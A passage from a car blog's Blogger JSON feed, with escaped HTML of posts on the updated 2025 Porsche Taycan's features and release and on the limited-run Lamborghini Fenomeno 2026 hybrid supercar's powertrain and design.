large;\"\u003E\u003Cstrong data-end=\"3510\" data-start=\"3480\"\u003EMore Features, Less Weight\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"3646\" data-start=\"3512\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDespite adding more standard equipment, the updated Taycan is\u0026nbsp;\u003Cstrong data-end=\"3597\" data-start=\"3574\"\u003Eup to 15 kg lighter\u003C\/strong\u003E. New standard features across the range include:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3987\" data-start=\"3648\"\u003E\u003Cli data-end=\"3705\" data-start=\"3648\"\u003E\u003Cp data-end=\"3705\" data-start=\"3650\"\u003E\u003Cstrong data-end=\"3705\" data-start=\"3650\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAmbient lighting \u0026amp; ParkAssist with reversing camera\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3757\" data-start=\"3706\"\u003E\u003Cp data-end=\"3757\" data-start=\"3708\"\u003E\u003Cstrong data-end=\"3757\" data-start=\"3708\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHeated front seats \u0026amp; electric folding mirrors\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3792\" data-start=\"3758\"\u003E\u003Cp data-end=\"3792\" data-start=\"3760\"\u003E\u003Cstrong data-end=\"3792\" data-start=\"3760\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWireless phone charging tray\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3827\" data-start=\"3793\"\u003E\u003Cp data-end=\"3827\" data-start=\"3795\"\u003E\u003Cstrong data-end=\"3827\" data-start=\"3795\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDual electric charging ports\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3874\" data-start=\"3828\"\u003E\u003Cp data-end=\"3874\" data-start=\"3830\"\u003E\u003Cstrong data-end=\"3874\" data-start=\"3830\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPorsche Intelligent Range Manager (PIRM)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3922\" data-start=\"3875\"\u003E\u003Cp data-end=\"3922\" data-start=\"3877\"\u003E\u003Cstrong data-end=\"3922\" data-start=\"3877\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPower Steering Plus \u0026amp; Drive Mode selector\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3987\" data-start=\"3923\"\u003E\u003Cp data-end=\"3987\" data-start=\"3925\"\u003E\u003Cstrong data-end=\"3987\" data-start=\"3925\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdaptive air suspension (now standard even on base models)\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4048\" data-start=\"3994\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4048\" data-start=\"4004\"\u003ERefined Design and Turbo Differentiation\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4110\" data-start=\"4050\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPorsche has sharpened the Taycan’s clean, minimalist design:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4398\" data-start=\"4112\"\u003E\u003Cli data-end=\"4173\" data-start=\"4112\"\u003E\u003Cp data-end=\"4173\" data-start=\"4114\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENew\u0026nbsp;\u003Cstrong data-end=\"4144\" data-start=\"4118\"\u003Efront and rear bumpers\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"4173\" data-start=\"4146\"\u003Ere-sculpted front wings\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4247\" data-start=\"4174\"\u003E\u003Cp data-end=\"4247\" data-start=\"4176\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4212\" data-start=\"4176\"\u003EFlatter HD matrix LED headlights\u003C\/strong\u003E\u0026nbsp;with signature four-point lighting\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4330\" data-start=\"4248\"\u003E\u003Cp data-end=\"4330\" data-start=\"4250\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENew\u0026nbsp;\u003Cstrong data-end=\"4284\" data-start=\"4254\"\u003E3D glass-look Porsche logo\u003C\/strong\u003E\u0026nbsp;in the tail light bar with optional animation\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4398\" data-start=\"4331\"\u003E\u003Cp data-end=\"4398\" data-start=\"4333\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4346\" data-start=\"4333\"\u003ETurbonite\u003C\/strong\u003E\u0026nbsp;accent colour for distinct Turbo and Turbo S models\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4451\" data-start=\"4405\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4451\" data-start=\"4413\"\u003ENext-Gen Porsche Driver Experience\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"4513\" data-start=\"4453\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe 2025 Taycan features a\u0026nbsp;\u003Cstrong data-end=\"4507\" data-start=\"4480\"\u003Erefined digital cockpit\u003C\/strong\u003E\u0026nbsp;with:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4856\" data-start=\"4515\"\u003E\u003Cli data-end=\"4595\" data-start=\"4515\"\u003E\u003Cp data-end=\"4595\" data-start=\"4517\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUpdated\u0026nbsp;\u003Cstrong data-end=\"4547\" data-start=\"4525\"\u003Einstrument cluster\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"4568\" data-start=\"4549\"\u003Ecentral display\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"4595\" data-start=\"4574\"\u003Epassenger display\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4672\" data-start=\"4596\"\u003E\u003Cp data-end=\"4672\" data-start=\"4598\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENew\u0026nbsp;\u003Cstrong data-end=\"4619\" data-start=\"4602\"\u003Econtrol lever\u003C\/strong\u003E\u0026nbsp;for intuitive operation of driver assistance systems\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4721\" data-start=\"4673\"\u003E\u003Cp data-end=\"4721\" data-start=\"4675\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EStandard\u0026nbsp;\u003Cstrong data-end=\"4699\" data-start=\"4684\"\u003Emode switch\u003C\/strong\u003E\u0026nbsp;on the steering wheel\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4784\" data-start=\"4722\"\u003E\u003Cp data-end=\"4784\" data-start=\"4724\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4747\" data-start=\"4724\"\u003EPush-to-pass button\u003C\/strong\u003E\u0026nbsp;(on select models with Sport Chrono)\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4856\" data-start=\"4785\"\u003E\u003Cp data-end=\"4856\" data-start=\"4787\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDeep\u0026nbsp;\u003Cstrong data-end=\"4821\" data-start=\"4792\"\u003EApple CarPlay integration\u003C\/strong\u003E\u0026nbsp;and new\u0026nbsp;\u003Cstrong data-end=\"4856\" data-start=\"4830\"\u003Ein-car video streaming\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 data-end=\"4914\" data-start=\"4863\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4914\" data-start=\"4870\"\u003EGlobal Testing and Production Milestones\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"5229\" data-start=\"4916\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAhead of launch, Porsche engineers logged\u0026nbsp;\u003Cstrong data-end=\"4994\" data-start=\"4958\"\u003Eover 3.6 million test kilometers\u003C\/strong\u003E\u0026nbsp;worldwide in camouflaged prototypes. Since the Taycan's debut in 2019,\u0026nbsp;\u003Cstrong data-end=\"5090\" data-start=\"5066\"\u003Enearly 150,000 units\u003C\/strong\u003E\u0026nbsp;have been delivered globally. The\u0026nbsp;\u003Cstrong data-end=\"5159\" data-start=\"5125\"\u003EU.S., U.K., Germany, and China\u003C\/strong\u003Eremain the most important markets for this electric performance icon.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5271\" data-start=\"5236\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"5271\" data-start=\"5242\"\u003ERelease Date: Spring 2024\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5383\" data-start=\"5273\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe extensively updated\u0026nbsp;\u003Cstrong data-end=\"5320\" data-start=\"5297\"\u003E2025 Porsche Taycan\u003C\/strong\u003E\u0026nbsp;will be available at\u0026nbsp;\u003Cstrong data-end=\"5382\" data-start=\"5342\"\u003EPorsche Centres starting spring 2024\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4790182856403027520"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/4790182856403027520"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/porsche-taycan-4s-cross-turismo-2025.html","title":"Porsche Taycan 4S Cross Turismo 2025"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdzyDWBwOX-t05R95FJ8rM-GphlP4nYBE7ht__eNlLaIb9n6U2cxbzS_vc3oVnuSsKYBliGCebMOswdXrKqPuZGP7GElLFN1wrKQ2RG3UpP5d-hFdx1r6Mn_0gGrZOuCAhf0xwDh82jLNMiGBIsNljhKFHuwvY02t6UC8JtRSZY8QQ5rjbZXiJ9zyvHafC\/s72-c\/Porsche%20Taycan%204S%20Cross%20Turismo%2020252.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-6981137632062302234"},"published":{"$t":"2025-10-04T11:42:00.000-07:00"},"updated":{"$t":"2025-10-04T11:42:57.104-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fenomeno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lamborghini"}],"title":{"type":"text","$t":"Lamborghini Fenomeno 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbq9TUm-QI-Y51Fo5_RXp6694fzH2RdPR-CUdSPQ4jpZmrMOkfC_KNtShJ8iXsR3BmAbo_KnJP-0g3KcNK-WNgj0TnS5HEcXtm2vzLWS-ODHEy3NpWN4mYJ2s6zts-dKkc3_aOmb1_2OKIPxv59jQy3tQb_99zWBiJyGKYl0T2nGazeWyHuRlKUt8K9PsQ\/s2296\/Lamborghini%20Fenomeno%2020269.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1370\" data-original-width=\"2296\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbq9TUm-QI-Y51Fo5_RXp6694fzH2RdPR-CUdSPQ4jpZmrMOkfC_KNtShJ8iXsR3BmAbo_KnJP-0g3KcNK-WNgj0TnS5HEcXtm2vzLWS-ODHEy3NpWN4mYJ2s6zts-dKkc3_aOmb1_2OKIPxv59jQy3tQb_99zWBiJyGKYl0T2nGazeWyHuRlKUt8K9PsQ\/s320\/Lamborghini%20Fenomeno%2020269.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELamborghini Fenomeno: The Pinnacle of Design, Performance, and Innovation\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"767\" data-start=\"423\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"449\" data-start=\"423\"\u003EAutomobili Lamborghini\u003C\/strong\u003E\u0026nbsp;has unveiled the\u0026nbsp;\u003Cstrong data-end=\"479\" data-start=\"467\"\u003EFenomeno\u003C\/strong\u003E, an ultra-limited production super sports car with only 29 units available worldwide. Representing the brand's boldest expression of innovation, design, and performance, the Fenomeno is a celebration of Lamborghini’s heritage and the 20th anniversary of its design hub,\u0026nbsp;\u003Cstrong data-end=\"766\" data-start=\"750\"\u003ECentro Stile\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"809\" data-start=\"769\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Design Manifesto Born from Heritage\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1122\" data-start=\"811\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"839\" data-start=\"815\"\u003ELamborghini Fenomeno\u003C\/strong\u003E\u0026nbsp;is not just a new model—it's a design manifesto that pushes the brand's most iconic styling cues to their limits. The vehicle features exclusive aerodynamic solutions, a new generation hybrid powertrain, and a hyper-sculpted carbon fiber design inspired by the Italian marque’s DNA.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1379\" data-start=\"1124\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EIt is powered by Lamborghini's most powerful\u0026nbsp;\u003Cstrong data-end=\"1183\" data-start=\"1169\"\u003EV12 engine\u003C\/strong\u003E\u0026nbsp;to date, paired with\u0026nbsp;\u003Cstrong data-end=\"1230\" data-start=\"1205\"\u003Ethree electric motors\u003C\/strong\u003E, delivering a combined\u0026nbsp;\u003Cstrong data-end=\"1266\" data-start=\"1254\"\u003E1,080 CV\u003C\/strong\u003E. The naturally aspirated V12 contributes\u0026nbsp;\u003Cstrong data-end=\"1318\" data-start=\"1308\"\u003E835 CV\u003C\/strong\u003E, while the electric motors provide an additional\u0026nbsp;\u003Cstrong data-end=\"1378\" data-start=\"1368\"\u003E245 CV\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1424\" data-start=\"1381\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECelebrating Lamborghini’s Few-Off Legacy\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1714\" data-start=\"1426\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFenomeno follows a distinguished lineage of few-off Lamborghini models, including the\u0026nbsp;\u003Cstrong data-end=\"1531\" data-start=\"1512\"\u003EReventón (2007)\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"1558\" data-start=\"1533\"\u003ESesto Elemento (2010)\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"1577\" data-start=\"1560\"\u003EVeneno (2013)\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"1600\" data-start=\"1579\"\u003ECentenario (2016)\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"1617\" data-start=\"1602\"\u003ESián (2019)\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"1652\" data-start=\"1623\"\u003ECountach LPI 800-4 (2021)\u003C\/strong\u003E. Each represents a unique milestone in design and technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1871\" data-start=\"1716\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe name\u0026nbsp;\u003Cem data-end=\"1735\" data-start=\"1725\"\u003EFenomeno\u003C\/em\u003E—Italian and Spanish for “phenomenal”—pays tribute to a legendary bull spared for its exceptional qualities in a 2002 Morelia bullfight.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1930\" data-start=\"1873\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAdvanced Hybrid Powertrain: 1,080 CV of Combined Power\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2117\" data-start=\"1932\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"1974\" data-start=\"1936\"\u003EFenomeno’s powertrain architecture\u003C\/strong\u003E\u0026nbsp;combines a 6.5-liter V12 engine with three electric motors, including one integrated into the new 8-speed dual-clutch gearbox. Key highlights:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"2142\" data-start=\"2121\"\u003EV12 Engine Output\u003C\/strong\u003E: 835 CV at 9,250 rpm\u003Cbr \/\u003E\u003Cstrong data-end=\"2187\" data-start=\"2168\"\u003EElectric Motors\u003C\/strong\u003E: 245 CV combined\u003Cbr \/\u003E\u003Cstrong data-end=\"2225\" data-start=\"2209\"\u003ETotal Output\u003C\/strong\u003E: 1,080 CV\u003Cbr \/\u003E\u003Cstrong data-end=\"2250\" data-start=\"2240\"\u003ETorque\u003C\/strong\u003E: 725 Nm from the V12, plus 350 Nm from the front motors\u003Cbr \/\u003E\u003Cstrong data-end=\"2322\" data-start=\"2311\"\u003EBattery\u003C\/strong\u003E: 7 kWh lithium-ion battery enabling EV mode and four-wheel drive\u003Cbr \/\u003E\u003Cstrong data-end=\"2405\" data-start=\"2392\"\u003ETop Speed\u003C\/strong\u003E: Over 350 km\/h\u003Cbr \/\u003E\u003Cstrong data-end=\"2439\" data-start=\"2425\"\u003E0–100 km\/h\u003C\/strong\u003E: 2.4 seconds\u003Cbr \/\u003E\u003Cstrong data-end=\"2471\" data-start=\"2457\"\u003E0–200 km\/h\u003C\/strong\u003E: 6.7 seconds\u003Cbr \/\u003E\u003Cstrong data-end=\"2514\" data-start=\"2489\"\u003EWeight-to-power ratio\u003C\/strong\u003E: 1.64 kg\/CV\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"2716\" data-start=\"2530\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe two\u0026nbsp;\u003Cstrong data-end=\"2556\" data-start=\"2538\"\u003Efront e-motors\u003C\/strong\u003E\u0026nbsp;offer torque vectoring and regenerative braking, while the\u0026nbsp;\u003Cstrong data-end=\"2632\" data-start=\"2616\"\u003Erear e-motor\u003C\/strong\u003E\u0026nbsp;contributes additional torque and allows for full-electric driving in select modes.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2774\" data-start=\"2718\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EChassis and Transmission: Lightweight and Track-Ready\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3068\" data-start=\"2776\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe powertrain is housed within a\u0026nbsp;\u003Cstrong data-end=\"2839\" data-start=\"2810\"\u003Ecarbon fiber monofuselage\u003C\/strong\u003E, inspired by aeronautics and first seen in the Reventón. The\u0026nbsp;\u003Cstrong data-end=\"2922\" data-start=\"2901\"\u003EForged Composite®\u003C\/strong\u003E\u0026nbsp;front structure ensures strength and weight optimization. The new\u0026nbsp;\u003Cstrong data-end=\"3004\" data-start=\"2989\"\u003E8-speed DCT\u003C\/strong\u003E, mounted transversely, improves packaging and handling balance.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrtiBl1tzyXIvC9xpdLodyURCaDrDfo8BKoI_N1Cwh6l9BRMgdCi3Jxi8T1NIOBG8U-j_sJCbSEtuK_cWhkRyHvXqAYJB9EC9sGya2HZtWy7iESd2MNtqfuuNUc-isWpWJLphtuBdvw_uNoi0JzhN04x6NpTz43R_S1wsHw9Z_PodaNSlTwSbxAxwrg1Q\/s2220\/Lamborghini%20Fenomeno%20202614.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1514\" data-original-width=\"2220\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbrtiBl1tzyXIvC9xpdLodyURCaDrDfo8BKoI_N1Cwh6l9BRMgdCi3Jxi8T1NIOBG8U-j_sJCbSEtuK_cWhkRyHvXqAYJB9EC9sGya2HZtWy7iESd2MNtqfuuNUc-isWpWJLphtuBdvw_uNoi0JzhN04x6NpTz43R_S1wsHw9Z_PodaNSlTwSbxAxwrg1Q\/s320\/Lamborghini%20Fenomeno%20202614.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjih6PCC0M3CoxiJG0dCGj3CN4tiBnMR1oMd81YSTFdGXVPdSYNlupAb6ogkOzEQwwhFAtwhTvSv3notLqIcIodMzcVFJWaQauegGOSFVcNP9NoLxn6yN466gunSMjXCzZnu5a99siW7wAb8vh-GZwy_7y-k-MG7f5mlNU6d9gv4XZqEJHBv9-E92TbQj0d\/s2288\/Lamborghini%20Fenomeno%20202613.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1502\" data-original-width=\"2288\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjih6PCC0M3CoxiJG0dCGj3CN4tiBnMR1oMd81YSTFdGXVPdSYNlupAb6ogkOzEQwwhFAtwhTvSv3notLqIcIodMzcVFJWaQauegGOSFVcNP9NoLxn6yN466gunSMjXCzZnu5a99siW7wAb8vh-GZwy_7y-k-MG7f5mlNU6d9gv4XZqEJHBv9-E92TbQj0d\/s320\/Lamborghini%20Fenomeno%20202613.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLhXzhGroQJLiCHtyNMrAjpeJVZEM0h0OJjZO3_JiELo2e8144GEuu3eX9lufCx1FIMle-1qIsH7qPw933kHkxwQkDznCiABcBrn9AWksBLYHzvyLfS8uwpFVeJYbgujXbhpHMJtIplkZw1WvT3rQBytbHLI-Pjihb6rwNxv4_BNJWEn4CbjRtGD4rlCp\/s2164\/Lamborghini%20Fenomeno%20202612.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1408\" data-original-width=\"2164\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLhXzhGroQJLiCHtyNMrAjpeJVZEM0h0OJjZO3_JiELo2e8144GEuu3eX9lufCx1FIMle-1qIsH7qPw933kHkxwQkDznCiABcBrn9AWksBLYHzvyLfS8uwpFVeJYbgujXbhpHMJtIplkZw1WvT3rQBytbHLI-Pjihb6rwNxv4_BNJWEn4CbjRtGD4rlCp\/s320\/Lamborghini%20Fenomeno%20202612.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOexwSWUxj4P2-CMMvp8ZiKT8ANijIOfyFxJQeAaOoI3WJeh7XA23ajY5EbucLwQvmfHKc8qJeU1gCumUEZHK0rfKNKL4ZHfHnKc5-lBB7HkeCwcIggTX9bD0lww_TNQ2_02gUWCQ9c-UCpC7-nzLRbe_ivlnVWUbRK76jWLAewPOMl3uCo254Awv-DXP\/s2250\/Lamborghini%20Fenomeno%20202611.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1406\" data-original-width=\"2250\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXOexwSWUxj4P2-CMMvp8ZiKT8ANijIOfyFxJQeAaOoI3WJeh7XA23ajY5EbucLwQvmfHKc8qJeU1gCumUEZHK0rfKNKL4ZHfHnKc5-lBB7HkeCwcIggTX9bD0lww_TNQ2_02gUWCQ9c-UCpC7-nzLRbe_ivlnVWUbRK76jWLAewPOMl3uCo254Awv-DXP\/s320\/Lamborghini%20Fenomeno%20202611.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcLCyiAvwstGIuI88LOKi8jfExioPbXPT6FuKyWaZR_dt9TRmg_ib_IqCO_cnf0Mochl4_E6Yw7mWpOIaon8GfEtTUMN51-PTGEw6_sEmv40GtWnBF6HvBa0touvJjTISI0dQYQkQ8ocY60VhKwsCRXznbC8zJBEfosGUn7DzkbBpaLVXN_vDHU0qFRh4\/s2292\/Lamborghini%20Fenomeno%20202610.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1392\" data-original-width=\"2292\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkcLCyiAvwstGIuI88LOKi8jfExioPbXPT6FuKyWaZR_dt9TRmg_ib_IqCO_cnf0Mochl4_E6Yw7mWpOIaon8GfEtTUMN51-PTGEw6_sEmv40GtWnBF6HvBa0touvJjTISI0dQYQkQ8ocY60VhKwsCRXznbC8zJBEfosGUn7DzkbBpaLVXN_vDHU0qFRh4\/s320\/Lamborghini%20Fenomeno%20202610.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGcH9M2Fs7wXQgX6xmr6MpnHEHymKS1Mo8L_aIEwB9lu-l0u5Mhk49EdPxjcV8ACb-f9wHkjh2RvvIUmueaAiZwI11hlwZWIydS6IMRkmImAJEGzD8LuMbPq97YmazDjz-ioLNJ3R74JSUkbf2AyDy3d4EJSZJe8wrmIrCm7MtyXnNFIKv5qU06T-uCGG\/s2296\/Lamborghini%20Fenomeno%2020269.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1370\" data-original-width=\"2296\" height=\"191\" 